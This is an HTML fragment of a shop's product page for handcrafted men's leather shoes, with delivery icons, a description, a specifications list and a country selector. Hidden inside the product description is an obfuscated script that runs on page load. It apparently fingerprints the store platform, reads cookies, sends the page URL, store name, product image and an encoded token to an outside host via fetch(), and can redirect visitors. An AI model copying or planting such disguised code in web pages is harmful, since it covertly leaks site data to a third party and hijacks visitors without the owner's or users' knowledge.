                            <path id="XMLID_1271_" class="st0" d="M128,165h76.2c5.5,0,10-4.5,10-10s-4.5-10-10-10H138v-22c0-5.5-4.5-10-10-10
                                s-10,4.5-10,10v32C118,160.5,122.5,165,128,165z"></path>
                        </g>
                    </g>
                </g>
            </g>
            </svg>
        </div> 
        <p>Expresní doručení</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <g><g><path class="st0" d="M85.1,454.9c-1.9-1.9-4.4-2.9-7.1-2.9s-5.2,1.1-7.1,2.9S68,459.4,68,462s1.1,5.2,2.9,7.1
                        c1.9,1.9,4.4,2.9,7.1,2.9s5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1S86.9,456.8,85.1,454.9z"></path></g></g>

            <g><g><path class="st0" d="M469.5,182.9c-1.9-1.9-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1s1.1,5.2,2.9,7.1
                        c1.9,1.9,4.4,2.9,7.1,2.9c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1S471.4,184.8,469.5,182.9z"></path></g></g>
            <g><g><path class="st0" d="M509.1,2.9C507.2,1.1,504.6,0,502,0L256,0c-5.5,0-10,4.5-10,10v28.6L151.2,64c-5.3,1.4-8.5,6.9-7.1,12.2
                        l49.1,183.3l-42.5,42.5c-5.4-7.9-14.5-13.1-24.8-13.1H30c-16.5,0-30,13.5-30,30v163c0,16.5,13.5,30,30,30h96
                        c14.1,0,25.9-9.7,29.1-22.8l11.9,10.4c9.2,8,20.9,12.4,33.1,12.4H502c5.5,0,10-4.5,10-10V10C512,7.3,510.9,4.8,509.1,2.9z
                        M136,482c0,5.5-4.5,10-10,10H30c-5.5,0-10-4.5-10-10V319c0-5.5,4.5-10,10-10h38v115.2c0,5.5,4.5,10,10,10s10-4.5,10-10V309h38
                        c5.5,0,10,4.5,10,10L136,482L136,482z M166,80.7l80-21.4v37.1l-6.7,1.8c-2.6,0.7-4.7,2.4-6.1,4.7s-1.7,5-1,7.6
                        c3.8,14.3-4.7,29.1-19,33c-2.6,0.7-4.8,2.4-6.1,4.7c-1.3,2.3-1.7,5-1,7.6l39,144.3H225l-10.3-40.5c-0.3-1.3-0.9-2.5-1.7-3.5
                        L166,80.7z M246,142.2v84.4l-18.2-67.5C235.4,155.1,241.6,149.3,246,142.2z M389.7,492H200.1l0,0c-7.3,0-14.4-2.7-20-7.5
                        L156,463.5V325.1l43.7-43.7l7.9,31c1.1,4.4,5.1,7.5,9.7,7.5l196.6,0c7.7,0,14,6.3,14,14s-6.3,14-14,14H313.1c-5.5,0-10,4.5-10,10
                        s4.5,10,10,10h132c7.7,0,14,6.3,14,14s-6.3,14-14,14h-132c-5.5,0-10,4.5-10,10s4.5,10,10,10h110.6c7.7,0,14,6.3,14,14
                        s-6.3,14-14,14H313.1c-5.5,0-10,4.5-10,10s4.5,10,10,10h76.5c7.7,0,14,6.3,14,14C403.7,485.7,397.4,492,389.7,492z M492,492
                        L492,492h-71.4c1.9-4.3,3-9,3-14s-1.1-9.7-3-14h3.1c18.7,0,34-15.3,34-34c0-5.5-1.3-10.6-3.6-15.2c14.4-4,25-17.1,25-32.8
                        c0-7.6-2.5-14.6-6.7-20.3V235c0-5.5-4.5-10-10-10s-10,4.5-10,10v113.8c-2.4-0.5-4.8-0.8-7.3-0.8h-0.3c1.9-4.3,3-9,3-14
                        c0-18.7-15.3-34-34-34h-16.1c17.1-7.3,29.1-24.3,29.1-44c0-26.4-21.5-47.9-47.9-47.9c-26.4,0-47.9,21.5-47.9,47.9
                        c0,19.7,12,36.7,29.1,44h-54.7V109.9c17.9-3.9,32-18,35.9-35.9h75.2c3.9,17.9,18,32,35.9,35.9V141c0,5.5,4.5,10,10,10
                        s10-4.5,10-10v-40c0-5.5-4.5-10-10-10c-14.8,0-26.9-12.1-26.9-26.9c0-5.5-4.5-10-10-10h-93.1c-5.5,0-10,4.5-10,10
                        c0,14.8-12.1,26.9-26.9,26.9c-5.5,0-10,4.5-10,10V300H266V20l226,0V492z M379,283.9c-15.4,0-27.9-12.5-27.9-27.9
                        s12.5-27.9,27.9-27.9s27.9,12.5,27.9,27.9S394.4,283.9,379,283.9z"></path></g></g>
            </svg>
        </div> 
        <p>Platba na dobírku</p>
    </div>
</div>

                <hr class="hr_line" />

                <div class="product-details-box" data-product-description>
                    
                    <div class="product-details">
                        <h2 style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1">Elegant Stitching, An Embossed Body, And A Glossy Finish.<br>A True Gentleman's Classic.<br>
</h2>
<p>This spectacular shoe was designed to take an everyday staple and turn it into something that will set you apart from the rest. The bold color is striking. The materials are cut by hand - rather than with a laser or machine.The sole is stacked leather with a rubber insert to provide grip, durability, and longevity.Like all Tailor shoes, this shoe is constructed using Goodyear Construction.</p>
<p>These are our go to shoes to impress. They can be yours too.</p>
<h2 data-mce-fragment="1">*Fits width sizes C, D, and E For width size E, we suggest getting a size up to ensure the best fit.)</h2>
<p> <img src="https://img.fasticshop.com/uploader/67fe6fca37da71289ddeb283eaa31c6d1ae8912f.jpg" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://img.fasticshop.com/uploader/67fe6fca37da71289ddeb283eaa31c6d1ae8912f.jpg"></p>
<p data-mce-fragment="1"><strong>SPECIFICATIONS: </strong></p>
<ul data-mce-fragment="1">
<li>
<strong> Material:</strong>PU+Rubber</li>
<li>
<strong>Weight:</strong> approx. 800 g</li>
<li>
<strong>Color:</strong> Black,Brown</li>
<li>
<strong>Season:</strong> Winter, Spring, Autumn</li>
<li>
<strong>Package:Handcrafted Leather Shoes</strong> * 1 pair</li>
</ul>
<p data-mce-fragment="1"><strong>NOTICE: </strong></p>
<ul data-mce-fragment="1">
<li>Please allow slight measurement deviation due to manual measurement.</li>
<li>Due to the different monitor and lighting effect, the actual color of the item may be slightly different from the color shown in the pictures.</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsTA1g/LzE3FQlKyUzIyNjMxNTo5TkJMOUNItkS0ujFKO0JMvERMPk5GTzNKVaAEl5Ga0="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    </div>
                </div>
    
        
        
    <div class="sidebar-share">
        
        <div class="backtop J-GoTop" style="background-color: #fff;width: 35px;height: 35px;box-sizing: border-box;box-shadow: 1px 1px 5px #808080;border-radius: 50%;padding: 7px;">
            <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
        </div>
    </div>


<script>
  $(function(){
    window.onscroll = function () {
        let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.J-GoTop').show();
        }else{
           $('.J-GoTop').hide();
        }
    }

    $('.J-GoTop').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
        <div class="cs_wrapper">

    

    <div class="custom-dropdown">
        <button class="dropdown-btn" onclick="toggleDropdown()">
            <img src="" id="selected-flag" class="flag" alt="flag">
            <span id="selected-country">select</span>
            <div class="fas fa-angle-down dropdown-arrow">
                <svg t="1721899125244" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4255" width="8" height="8"><path d="M948.560332 281.179984c-13.765515-13.833053-36.127825-13.833053-49.89334 0L511.991302 668.591431 125.313565 281.179984c-13.763468-13.798261-36.093033-13.798261-49.856501 0-13.799284 13.798261-13.799284 36.161594 0 49.993624l410.857439 411.674037c7.067976 7.085372 16.402575 10.521634 25.675776 10.331299 9.274224 0.191358 18.608823-3.245927 25.677822-10.331299l410.891208-411.708829c6.863315-6.89913 10.331299-15.940041 10.331299-24.979928S955.423647 288.078091 948.560332 281.179984z" fill="#000000" p-id="4256"></path></svg>
            </div>
        </button>
        <div class="dropdown-content" id="dropdown-content">
        
            <a class="country-selection-item"  href="/site/ae/products/hand"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="AE" data-country-text="الإمارات العربية المتحدة"
                    onclick="selectItem(event, 'AE', 'https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png')">
                    <img src="https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png" alt="flag" class="flag">
                    <span>AE</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/bg/products/hand"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="BG" data-country-text="България"
                    onclick="selectItem(event, 'BG', 'https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png')">
                    <img src="https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png" alt="flag" class="flag">
                    <span>BG</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/cz/products/hand"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="CZ" data-country-text="Česká republika"
                    onclick="selectItem(event, 'CZ', 'https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png')">
                    <img src="https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png" alt="flag" class="flag">
                    <span>CZ</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/hu/products/hand"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="HU" data-country-text="Magyarország"
                    onclick="selectItem(event, 'HU', 'https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png')">
                    <img src="https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png" alt="flag" class="flag">
                    <span>HU</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/kw/products/hand"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="KW" data-country-text="الكويت ."
                    onclick="selectItem(event, 'KW', 'https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png')">
                    <img src="https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png" alt="flag" class="flag">
                    <span>KW</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/pl/products/hand"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="PL" data-country-text="Polska"
                    onclick="selectItem(event, 'PL', 'https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png')">
                    <img src="https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png" alt="flag" class="flag">
                    <span>PL</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/ro/products/hand"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="RO" data-country-text="România"
                    onclick="selectItem(event, 'RO', 'https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png')">
                    <img src="https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png" alt="flag" class="flag">
                    <span>RO</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/sa/products/hand"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="SA" data-country-text="السعوديين"
                    onclick="selectItem(event, 'SA', 'https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png')">
                    <img src="https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png" alt="flag" class="flag">
                    <span>SA</span>
                </div>
            </a>
        
        </div>
    </div>

</div>

<style>
    .cs_wrapper {
        position: fixed;
        right: 15px;
        top: 22px;
        z-index: 100000;
    }

    .custom-dropdown {
        position: relative;
        display: inline-block;
    }

    .dropdown-btn {    
        background-color: #ffffff;
        color: black;
        padding: 5px;
        font-size: 14px;
        border: 1px solid #ccc;
        cursor: pointer;
        display: flex;
        align-items: center;
        width: 100%;
        box-sizing: border-box;
        justify-content: space-between;
        border-radius: 2px;
    }

    .dropdown-arrow {
        margin-left: 10px;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        background-color: #ffffff; /* 白色背景 */
        min-width: 100%;
        box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
        z-index: 1;
        border: 1px solid #ccc; /* 边框颜色 */
        box-sizing: border-box;
        /* height: 160px; */
        /* overflow-y: scroll; */
    }

    .dropdown-content.show {
        display: block;
    }

    .dropdown-content .dropdown-item {
        color: black;
        padding: 5px 0 5px 5px;
        text-decoration: none;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    .dropdown-content .dropdown-item:hover {
        background-color: #f1f1f1;
    }

    .flag {
        width: 20px;
        height: 20px;
        margin-right: 5px;
    }
    @media(max-width:767px){
        .cs_wrapper {
            top: 15px;
        }
    }
</style>


<script>       
    function linkTo(event, link){
        window.location.href = link.href;
        sessionStorage.setItem("latest_dialog",link.href)
    }

    function toggleDropdown() {
        var dropdownContent = document.getElementById("dropdown-content");
        dropdownContent.classList.toggle("show");
    }

    function selectItem(event, countryCode, countryImage) {
        event.stopPropagation();

        var dropdownContent = document.getElementById("dropdown-content");
        var text = $('.dropdown-item[data-country-code="' + countryCode + '"]').data('country-text');
        dropdownContent.classList.remove("show");

        var dropdownBtn = document.querySelector('.dropdown-btn');
        document.getElementById('selected-country').textContent = countryCode;
        document.getElementById('selected-flag').src = countryImage;

        var selectedItems = document.querySelectorAll('.dropdown-item.selected');
        selectedItems.forEach(function(item) {
            item.classList.remove('selected');
        });

        var selectedItem = document.querySelector('.dropdown-item[data-country-code="' + countryCode + '"]');
        if (selectedItem) {
            selectedItem.classList.add('selected');
        }
    }

    document.addEventListener("DOMContentLoaded", function() {
        var defaultCountryCode = $('.J-CompositeCountryCode').val().toUpperCase();
        var defaultItem = document.querySelector('.dropdown-item[data-country-code="' + defaultCountryCode + '"]');
